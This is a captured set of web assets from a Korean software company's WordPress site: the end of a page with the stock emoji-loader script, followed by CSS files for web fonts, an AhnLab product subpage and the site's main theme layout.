<script type="text/javascript" src="https://www.soft2000.com/wp-content/themes/soft2000/js/script.js?ver=00040" id="jb-script-js"></script>
<script type="text/javascript" src="https://www.soft2000.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.soft2000.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.soft2000.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--  -->

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.soft2000.com/wp-content/themes/soft2000/css/fonts.css?ver=00005
body_size: 614
content:
@font-face {
	font-family: "Noto Sans KR";
	font-style: normal;
	font-weight: 100;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/NotoSans-Light.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/NotoSans-Light.woff" ) format( "woff" );
}
@font-face {
	font-family: "Noto Sans KR";
	font-style: normal;
	font-weight: 300;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/NotoSans-DemiLight.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/NotoSans-DemiLight.woff" ) format( "woff" );
}
@font-face {
	font-family: "Noto Sans KR";
	font-style: normal;
	font-weight: 400;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/NotoSans-Regular.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/NotoSans-Regular.woff" ) format( "woff" );
}
@font-face {
	font-family: "Noto Sans KR";
	font-style: normal;
	font-weight: 500;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/NotoSans-Medium.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/NotoSans-Medium.woff" ) format( "woff" );
}
@font-face {
	font-family: "Noto Sans KR";
	font-style: normal;
	font-weight: 700;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/NotoSans-Bold.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/NotoSans-Bold.woff" ) format( "woff" );
}
@font-face {
	font-family: "Noto Sans KR";
	font-style: normal;
	font-weight: 900;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/NotoSans-Black.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/NotoSans-Black.woff" ) format( "woff" );
}
@font-face {
	font-family: "Iropke Batang";
	font-style: normal;
	font-weight: 400;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/IropkeBatangM.woff" ) format( "woff" );
}
@font-face {
	font-family: "Nanum Gothic";
	font-style: normal;
	font-weight: 400;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/nanum-gothic-v9-korean_latin-regular.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/nanum-gothic-v9-korean_latin-regular.woff" ) format( "woff" );
}
@font-face {
	font-family: "Nanum Gothic";
	font-style: normal;
	font-weight: 700;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/nanum-gothic-v9-korean_latin-700.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/nanum-gothic-v9-korean_latin-700.woff" ) format( "woff" );
}
@font-face {
	font-family: "Noto Serif";
	font-style: normal;
	font-weight: 400;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/noto-serif-v6-latin-regular.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/noto-serif-v6-latin-regular.woff" ) format( "woff" );
}
@font-face {
	font-family: "Noto Serif";
	font-style: italic;
	font-weight: 400;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/noto-serif-v6-latin-italic.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/noto-serif-v6-latin-italic.woff" ) format( "woff" );
}
@font-face {
	font-family: "Noto Serif";
	font-style: normal;
	font-weight: 700;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/noto-serif-v6-latin-700.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/noto-serif-v6-latin-700.woff" ) format( "woff" );
}
@font-face {
	font-family: "Noto Serif";
	font-style: italic;
	font-weight: 700;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/noto-serif-v6-latin-700italic.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/noto-serif-v6-latin-700italic.woff" ) format( "woff" );
}
@font-face {
	font-family: "PT Sans";
	font-style: normal;
	font-weight: 400;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/pt-sans-v9-latin-regular.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/pt-sans-v9-latin-regular.woff" ) format( "woff" );
}
@font-face {
	font-family: "Libre Caslon Text";
	font-style: normal;
	font-weight: 400;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/libre-caslon-text-v2-latin-regular.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/libre-caslon-text-v2-latin-regular.woff" ) format( "woff" ),
}
@font-face {
	font-family: "Libre Caslon Text";
	font-style: italic;
	font-weight: 400;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/libre-caslon-text-v2-latin-italic.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/libre-caslon-text-v2-latin-italic.woff" ) format( "woff" );
}
@font-face {
	font-family: "Libre Caslon Text";
	font-style: normal;
	font-weight: 700;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/libre-caslon-text-v2-latin-700.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/libre-caslon-text-v2-latin-700.woff" ) format( "woff" );
}
@font-face {
	font-family: "Do Hyeon";
	font-style: normal;
	font-weight: 400;
	src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/do-hyeon-v11-latin_korean-regular.woff2" ) format( "woff2" ),
			 url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/do-hyeon-v11-latin_korean-regular.woff" ) format( "woff" );
}



@font-face {
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 400;
  src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/montserrat-v18-latin-regular.woff2" ) format( "woff2" ),
       url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/montserrat-v18-latin-regular.woff" ) format( "woff" );
}

@font-face {
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 500;
  src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/montserrat-v18-latin-500.woff2" ) format( "woff2" ),
       url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/montserrat-v18-latin-500.woff" ) format( "woff" );
}

@font-face {
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 600;
  src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/montserrat-v18-latin-600.woff2" ) format( "woff2" ),
       url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/montserrat-v18-latin-600.woff" ) format( "woff" );
}

@font-face {
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 700;
  src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/montserrat-v18-latin-700.woff2" ) format( "woff2" ),
       url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/montserrat-v18-latin-700.woff" ) format( "woff" );
}

@font-face {
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 800;
  src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/montserrat-v18-latin-800.woff2" ) format( "woff2" ),
       url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/montserrat-v18-latin-800.woff" ) format( "woff" );
}

@font-face {
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 900;
  src: url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/montserrat-v18-latin-900.woff2" ) format( "woff2" ),
       url( "https://cdn.jsdelivr.net/gh/soft2000/www/fonts/montserrat-v18-latin-900.woff" ) format( "woff" );
}












--- FILE ---
content_type: text/css
request_url: https://www.soft2000.com/wp-content/themes/soft2000/css/style-page-ahnlab-subpage.css?ver=00002
body_size: 1608
content:
/* Hide */
h2.s2-section-title { display: none; }
/* Hide */
.s2-page-ahnlab-subpage .jb-background { padding: 30px 0px; }
.s2-page-ahnlab-subpage .jb-background:nth-child( 2n ) { background-color: #F4F6F7; }
.s2-page-ahnlab-subpage h3 { margin: 0px 0px 20px 0px; text-align: center; font-size: 32px; }


.s2-page-ahnlab-subpage .s2-title-h3 { margin: 0px 0px 40px 0px; text-align: center; font-size: 32px; }

.s2-page-ahnlab-subpage .s2-background-padding { padding: 80px 0px 100px 0px; }

.s2-page-ahnlab-subpage ul li { position: relative; list-style: none; }
.s2-page-ahnlab-subpage ul li::before { content: ''; position: absolute; left: -15px; top: 10px; width: 4px; height: 4px; background-color: #1F4787; border-radius: 50%; }

.s2-page-ahnlab-subpage .s2-paragraph-subpage { font-size: 18px; line-height: 26px; font-weight: 200; color: #212121; margin: 0px 0px 40px 0px; }

.s2-page-ahnlab-subpage .s2-paragraph-subpage-02 { font-size: 18px; line-height: 26px; font-weight: 200; color: #212121; margin: -20px 0px 40px 0px; }





/* Layout */
* { box-sizing: border-box; }
body { margin: 0px; position: relative; }
.s2-background { width: 100%; max-width: 1920px; margin: 0px auto; }
.s2-container { width: 1240px; margin: 0px auto; padding: 0px 20px; }
.s2-row { display: flex; flex-wrap: wrap; margin: 0px -20px; }
.s2-container-main-page .s2-row { flex-direction: row-reverse; }
.s2-column { flex-basis: 100%; max-width: 100%; flex-grow: 0; flex-shrink: 0; padding: 0px 20px; }
.s2-column-footer { flex-basis: 50%; max-width: 50%; }
.page-template-page_with-sidebar .s2-column-content { flex-basis: 940px; max-width: 940px; }
.page-template-page_with-sidebar .s2-column-sidebar { flex-basis: 300px; max-width: 300px; }
.s2-container-main-post .s2-column-content { flex-basis: 900px; max-width: 900px; }
.s2-container-main-post .s2-column-sidebar { flex-basis: 340px; max-width: 340px; }
@media ( max-width: 1240px ) {
  .s2-background { width: 1240px; max-width: none; }
}
@media ( max-width: 1024px ) {
  .s2-background { width: 100%; }
  .s2-container { width: 100%; }
  .page-template-page_with-sidebar .s2-column-content { flex-basis: 100%; max-width: 100%; }
  .page-template-page_with-sidebar .s2-column-sidebar { display: none; }
  .s2-container-main-post .s2-column-content { flex-basis: 100%; max-width: 100%; }
  .s2-container-main-post .s2-column-sidebar { display: none; }
}
@media ( max-width: 767px ) {
  .s2-column-footer { flex-basis: 100%; max-width: 100%; }
}



/* Media */
img { max-width: 100%; height: auto; vertical-align: middle; }
img.alignright,
a img.alignright { float: right; margin: 0 0 1em 1em; }
img.alignleft,
a img.alignleft { float: left; margin: 0 1em 1em 0; }
img.aligncenter,
a img.aligncenter { display: block; margin: 20px auto; }
.wp-caption { max-width: 100%; }
p.wp-caption-text { margin: 5px 0px 20px 0px; padding: 0px 10px; text-align: center; font-style: italic; color: #666666; }
.s2-youtube-16x9 { position: relative; width: 100%; margin: 20px 0px; padding-bottom: 56.25%; }
.s2-youtube-16x9 iframe { position: absolute; width: 100%; height: 100%; }
/* Media */


/* Column */
.s2-content-column-wrap { display: flex; flex-wrap: wrap; margin: 10px -10px; }
.s2-content-column { max-width: 100%; flex-grow: 0; flex-shrink: 0; margin: 10px 0px; padding: 0px 10px; }
.s2-content-column-1-5 { flex-basis: 20%; max-width: 20%; }
.s2-content-column-1-4 { flex-basis: 25%; max-width: 25%; }
.s2-content-column-1-3 { flex-basis: 33.33333333%; max-width: 33.33333333%; }
.s2-content-column-1-2 { flex-basis: 50%; max-width: 50%; }
@media ( max-width: 1023px ) {
  .s2-content-column-1-4 { flex-basis: 50%; max-width: 50%; }
  .s2-content-column-1-3 { flex-basis: 100%; max-width: 100%; }
}
@media ( max-width: 767px ) {
  .s2-content-column-1-5 { flex-basis: 100%; max-width: 100%; }
  .s2-content-column-1-4 { flex-basis: 100%; max-width: 100%; }
  .s2-content-column-1-2 { flex-basis: 100%; max-width: 100%; }
}


/* Content */
.s2-background-main { min-height: 600px; }
.s2-background-title { border-bottom: 1px solid #dadada; background-color: #fafafa; }
.s2-title-table { display: table; width: 100%; height: 400px; }
.s2-title-table-row { display: table-row; }
.s2-title-table-cell { display: table-cell; vertical-align: middle; }
h2.s2-content-title { text-align: center; font-weight: 400; font-size: 32px; }
.s2-has-header-background .s2-title-table { height: 400px; }
.s2-has-header-background h2.s2-content-title { text-align: center; font-weight: 400; font-size: 40px; color: #ffffff; }
.s2-content-meta { text-align: center; }
.s2-content-meta span { display: inline-block; margin: 0px 7px; }
.s2-content-meta span.s2-content-meta-category a:before { content: "#"; margin-right: 7px; }
.s2-cell-content { margin: 40px 0px; }
.s2-cell-content-page-no-margin { margin: 0px; }


h3.s2-heading-01 { margin: 40px 0px 30px 0px; text-align: center; font-size: 24px; }
p.s2-post-source { margin: 30px 0px; padding: 20px 0px 0px 0px; border-top: 1px solid #dadada; color: #666666; font-style: italic; }
@media ( max-width: 767px ) {
  h2.s2-content-title { text-align: center; font-weight: 400; font-size: 24px; }
}
/* Content */

/* Content - Post */
.s2-background-title-post { background-color: transparent; background-image: url( "/wp-content/uploads/header-bg-security-issue-01.jpg" ); background-position: center center; background-size: cover; background-repeat: no-repeat; }
/* Content - Post */




/* Product Introduction */
.s2-product-feature-box { height: 100%; padding: 0px 20px; border: 1px solid #dadada; background-color: #ffffff; }
.s2-product-feature-box p.s2-product-feature-title { font-size: 18px; margin: 10px -20px; padding: 10px 20px 20px 20px; border-bottom: 1px solid #eeeeee; text-align: center; font-weight: 500; }
.s2-product-feature-box ul { margin: 25px 5px 25px 0px; }
.s2-product-feature-box ul li { margin: 5px 0px; font-weight: 300; }
p.s2-image-border { margin: 20px 0px; padding: 30px; border: 1px solid #dadada; background-color: #ffffff; text-align: center; }
p.s2-image-border img.aligncenter { display: inline-block; margin: 0px; }
/* Product Introduction */



/* Home */
.home .s2-background-title { display: none; }
.metaslider .flexslider { margin-bottom: 0px !important; }
.metaslider .flex-control-nav { bottom: 0px !important; padding: 20px 0px !important; }
.s2-background-home .s2-cell { padding: 100px 0px; }
p.s2-home-section-title { margin: 0px 0px 40px; text-align: center; font-size: 43px; }
@media ( max-width: 767px ) {
  p.s2-home-section-title { font-size: 24px; }
}
/* Home */






























--- FILE ---
content_type: text/css
request_url: https://www.soft2000.com/wp-content/themes/soft2000/css/style.css?ver=00253
body_size: 9777
content:
/* Hide */
  h2.jb-section-title { display: none; }
/* Hide */

/* Grid System */
  * { box-sizing: border-box; }
  body { margin: 0px; }
  .jb-container { margin: 0px auto; }
  .jb-row:before { display: table; content: " "; }
  .jb-row:after { display: table; content: " "; clear: both; }
  .jb-clearfix:before { display: table; content: " "; }
  .jb-clearfix:after { display: table; content: " "; clear: both; }
/* Grid System */

/* Layout */
  .jb-container { padding: 0px 20px; }
  .jb-row { margin: 0px -20px; }
  .jb-column { padding: 0px 20px; }
  @media ( min-width: 768px ) {
    .jb-container { width: 768px; }
    .jb-row { margin: 0px -10px; }
    .jb-column { padding: 0px 10px; }
    .jb-column-sidebar-right { margin: 0px -10px; }
    .jb-cell-sidebar-right-1 { float: left; width: 50%; padding: 0px 10px; }
    .jb-cell-sidebar-right-2 { float: right; width: 50%; padding: 0px 10px; }
  }
  @media ( min-width: 1024px ) {
    .jb-container { width: 1020px; padding: 0px 40px; }
    .jb-row { margin: 0px -20px; }
    .jb-column { padding: 0px 20px; }
    .jb-column-content-post { float: left; width: 640px; }
    .jb-column-content-post-no-sidebar { width: 100%; }
    .jb-column-sidebar-right { float: left; width: 340px; margin: 0px; }
    .jb-cell-sidebar-right-1 { float: none; width: auto; padding: 0px; }
    .jb-cell-sidebar-right-2 { float: none; width: auto; padding: 0px; }
    .jb-column-footer-1 { float: left; width: 65%; }
    .jb-column-footer-2 { float: left; width: 35%; }
  }
  @media ( min-width: 1366px ) {
    .jb-container { width: 1280px; }
    .jb-row { margin: 0px -32px; }
    .jb-column { padding: 0px 32px; }
    .jb-column-content-post { width: 864px; }
    .jb-column-content-post-no-sidebar { width: 100%; }
    .jb-column-sidebar-right { width: 400px; }
    .jb-column-content-page-solution { float: right; width: 964px; }
    .jb-column-sidebar-solution { float: left; width: 300px; }
  }
  @media ( min-width: 1400px ) {
    .jb-container-header { width: 1380px; }
    .jb-container-bottom-contact { width: 1380px; }
    .jb-container-footer { width: 1380px; }
  }
  @media ( min-width: 1600px ) {
    .jb-background { max-width: 1920px; margin: 0px auto; }
    .jb-container-header { width: 95%; }
  }
/* Layout */

/* Typography */
  body { line-height: 1.7; font-size: 15px; font-family: "Noto Sans KR", "Malgun Gothic", sans-serif; font-weight: 400; color: #212121; letter-spacing: -0.5px; word-spacing: 1px; }
  h1, h2, h3, h4, h5, h6 { margin: 20px 0px; line-height: 1.4; font-family: "Noto Sans KR", "Malgun Gothic", sans-serif; font-weight: 500; }
  h1 { font-size: 22px; }
  h2 { font-size: 20px; }
  h3 { font-size: 18px; }
  h4 { font-size: 16px; }
  h5 { font-size: 14px; }
  h6 { font-size: 12px; }
  p { margin: 10px 0px; }
  a { outline: none; text-decoration: none; color: #183C6E; }
  a:hover { color: #337ab7; }
  blockquote { margin: 20px 0px; padding: 5px 20px 20px 20px; border: 5px solid #dadada; font-style: italic; font-weight: 500; font-size: 14px; }
  blockquote::before { color: #27275E; content: '"'; font-size: 27px; margin-right: 7px; font-weight: 600; vertical-align: 5px; }
  blockquote p { margin: 0px; display: inline; } 
  ol, ul { padding-left: 24px; }
  li { margin: 4px 0px; }
  pre, code { font-family: Consolas, "Source Code Pro", Menlo, Monaco, "Courier New", "Nanum Gothic Coding", monospace; }
  pre { margin: 20px 0px; padding: 6px 12px; border-top: 2px solid #dedede; border-bottom: 2px solid #dadada; background-color: #fefefe; line-height: 1.8; font-size: 13px; white-space: pre-wrap; text-align: left; overflow: auto; }
  strong { font-weight: 500; }
  table { table-layout: fixed;}
/* Typography */

/* Media */
  img { max-width: 100%; height: auto; vertical-align: middle; }
  img.alignright,
  a img.alignright { float: right; margin: 0 0 1em 1em; }
  img.alignleft,
  a img.alignleft { float: left; margin: 0 1em 1em 0; }
  img.aligncenter,
  a img.aligncenter { display: block; margin: 20px auto; }
  .wp-caption { max-width: 100%; }
  p.wp-caption-text { margin: 5px 0px 20px 0px; padding: 0px 10px; text-align: center; font-style: italic; color: #666666; }
  .jb-youtube-16x9 { position: relative; width: 100%; margin: 20px 0px; padding-bottom: 56.25%; }
  .jb-youtube-16x9 iframe { position: absolute; width: 100%; height: 100%; }
/* Media */

/* Form */
  input[type="text"],
  input[type="email"],
  input[type="file"],
  input[type="submit"],
  button,
  textarea { -webkit-appearance: none; appearance: none; border-radius: 0px; font-family: inherit; font-size: inherit; }
  textarea { vertical-align: middle; line-height: inherit; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  button:focus,
  textarea:focus { outline: none; }
/* Form */

/* Header */
  .jb-background-header { position: relative; border-bottom: 1px solid #dadada; }
  .jb-background-header-fixed { position: fixed; top: 0px; left: 0px; width: 100%; background-color: #ffffff; z-index: 9998; }
  .jb-header-mobile-table { display: table; width: 100%; }
  .jb-header-mobile-table-row { display: table-row; }
  .jb-header-mobile-table-cell { display: table-cell; vertical-align: middle; }
  h1.jb-site-title { margin: 10px 0px; }
  h1.jb-site-title img { width: 120px; }
  h1.jb-site-title img.jb-logo-white { display: none; }
  h1.jb-site-title a { color: #333333; }
  h1.jb-site-title span { display: none; }
  #jb-bars { line-height: 1; text-align: right; font-size: 28px; }
  #jb-bars img { width: 32px; cursor: pointer; }
  .jb-header-table-cell-navigation { display: block; position: fixed; top: 0px; right: -300px; z-index: 9999999; width: 300px; height: 100%; border-left: 1px solid #dadada; background-color: #ffffff; transition: 0.5s; overflow: auto; }
  #jb-dark { position: fixed; z-index: -1; top: 0; left: 0; width: 100vh; height: 0vh; transition: 0.5s; }
  #jb-menu-close { padding: 18px 20px 14px 20px; }
  #jb-menu-close i { font-size: 32px; cursor: pointer; }
  ul#jb-main-menu li { margin: 0px 0px; }
  ul#jb-main-menu a { display: block; padding: 16px 20px; border-bottom: 1px solid #dadada; color: #212121; }
  ul#jb-main-menu > li > ul a { padding: 8px 20px; border-bottom: none; }
  ul#jb-main-menu > li > ul a:before { content: "\e91a"; font-family: "xeicon"; padding: 0px 8px 0px 0px; position: relative; top: -1px; font-size: 11px; }
  ul#jb-main-menu { margin: 0px; padding: 0px; border-top: 1px solid #dadada; list-style-type: none; }
  ul#jb-main-menu > li > ul { display: none; margin: 0px; padding: 8px 0px; list-style-type: none; border-bottom: 1px solid #dadada; }
  ul#jb-main-menu > li > ul > li > ul { display: none; }
  ul#jb-main-menu > li.menu-item-has-children .jb-menu-children { float: right; }
  .jb-menu-children .xi-angle-up-thin { display: none; }
  .jb-menu-children-toggle .xi-angle-up-thin { display: inline; }
  .jb-menu-children-toggle .xi-angle-down-thin { display: none; }
  .jb-search-icon { display: none; }
  .jb-search-table { display: table; width: 260px; margin: 20px auto; }
  .jb-search-table-row { display: table-row; }
  .jb-search-table-cell { display: table-cell; vertical-align: middle; }
  .jb-search-table-cell-input { width: 99%; }
  .jb-search-table-cell-input input { width: 100%; height: 40px; padding: 0px 10px; border: 1px solid #dadada; border-right: none; }
  .jb-search-table-cell-button button { width: 40px; height: 40px; padding: 0px 10px; border: 1px solid #dadada; background-color: #ffffff; text-align: center; line-height: 1; font-size: 18px; cursor: pointer; }
  form#searchform { display: none; }
  .jb-sns-wrap { margin: 20px 0px; text-align: center; line-height: 1; }
  .jb-sns-wrap a { display: inline-block; width: 39px; margin: 0px 5px; padding: 8px 0px; border: 1px solid #dadada; font-size: 21px; color: #444444; }
  ul#jb-main-menu > li > ul > li > ul > li { list-style-type: none; }
  @media ( min-width: 1366px ) {
    .jb-background-header-fixed { left: 50%; transform: translateX( -50% ); width: 100%; }
    .jb-header-mobile-table-cell-bars { display: none; }
    .jb-header-table { display: table; width: 100%; }
    .jb-header-table-row { display: table-row; }
    .jb-header-table-cell { display: table-cell; vertical-align: middle; }
    .jb-header-table-cell-navigation { display: table-cell !important; position: static; width: auto; height: auto; margin: 0px 0px; padding: 0px 0px; text-align: right; overflow: visible; background-color: transparent; border-left: none; }
    #jb-menu-close { display: none; }
    ul#jb-main-menu > li.menu-item-has-children .jb-menu-children { display: none; }
    ul#jb-main-menu > li.menu-item-has-children > a:after { content: "\e936"; font-family: xeicon; margin-left: 4px; position: relative; top: 1px; color: #666666; }
    h1.jb-site-title { margin: 0px 0px; }
    h1.jb-site-title img { width: 150px; }
    ul#jb-main-menu { margin: 0px 0px; padding: 0px 0px; border-top: none; }
    ul#jb-main-menu > li { position: relative; float: none; width: auto; display: inline-block; margin: 0px 0px 0px 10px; padding: 0px 0px; }
    ul#jb-main-menu a { display: block; padding: 8px 8px; color: #212121; border: none; cursor: pointer; font-family: "Noto Sans KR", sans-serif; font-weight: 500; font-size: 16px; }
    ul#jb-main-menu > li > a { padding: 36px 8px; }
    ul#jb-main-menu > li > ul.sub-menu { display: none; position: absolute; left: -4px; z-index: 9999; min-width: 220px; margin: 0px 0px 0px 0px; padding: 0px 0px; border-top: 3px solid #757575; background-color: #ffffff; box-shadow: 0px 0px 1px 0px #dadada; text-align: left; }
    ul#jb-main-menu ul.sub-menu a:before { display: none; }
    ul#jb-main-menu ul.sub-menu a { padding: 8px 16px; }
    ul#jb-main-menu ul.sub-menu a:hover { background-color: #fafafa; }
    .menu-s2-main-container { display: inline-block; }
    .jb-search-wrap { display: inline-block; margin: 0px 5px 0px 10px; position: relative; top: 3px; }
    .jb-search-icon { display: block; font-size: 18px; cursor: pointer; position: relative; top: -2px; }
    form#searchform { display: none; padding: 10px; background-color: #fafafa; box-shadow: 0px 0px 1px 0px #dadada; position: absolute; top: 40px; right: -5px; z-index: 9999; }
    .jb-search-table { margin: 0px; }
    form#searchform-mobile { display: none; }
    .jb-sns-wrap { display: inline-block; position: relative; top: 2px; margin-left: 5px; }
    .jb-sns-wrap a { display: inline-block; width: 30px; margin: 0px 0px; padding: 8px 0px; border: 0px solid #dadada; font-size: 21px; color: #444444; }
    ul#jb-main-menu > li > ul > li > ul { display: none !important; }
  }
  @media ( min-width: 1800px ) {
    ul#jb-main-menu > li { margin-left: 40px; }
    .jb-search-wrap { margin-left: 60px; }
    .jb-sns-wrap span { margin-left: 20px; }
  }
/* Header */

/* Top Button */
  a.jb-top { position: fixed; right: 15px; bottom: 15px; z-index: 9999; display: none; width: 48px; padding: 10px 0px; border-radius: 50%; background-color: #212121; background-color: rgba(50, 50, 50, 0.3); text-align: center; line-height: 1; font-size: 28px; color: #ffffff; }
  a.jb-top:hover { background-color: rgba(0, 0, 0, 0.8); color: #ffffff; }
  @media ( min-width: 1720px ) {
    a.jb-top { bottom: 50%; }
  }
  @media ( min-width: 1920px ) {
    a.jb-top { right: calc( 50% - 940px ); }
  }
/* Top Button */

/* Page Right Bottom */
  #jb-prb { display: none; position: fixed; bottom: 15px; right:15px; width: 190px; z-index: 999999; font-weight: 500; }
  .home #jb-prb { display: none; }
  #jb-prb a { color: #212121; }
  .jb-prb-box { margin: 15px 0px; border-radius: 31px; background-color: #444444; box-shadow: 0px 3px 6px rgba( 0,0,0,0.16 ); }
  .jb-prb-box-tel { background-color: #47B9CC; }
  .jb-prb-box-quote { background-color: #37B784; }
  .jb-prb-box-kakaotalk { margin-bottom: 0px; background-color: #1F4787; }
  .jb-prb-table { display: table; width: 100%; }
  .jb-prb-table-row { display: table-row; }
  .jb-prb-table-cell { display: table-cell; vertical-align: middle; }
  .jb-prb-table-cell-icon { width: 75px; }
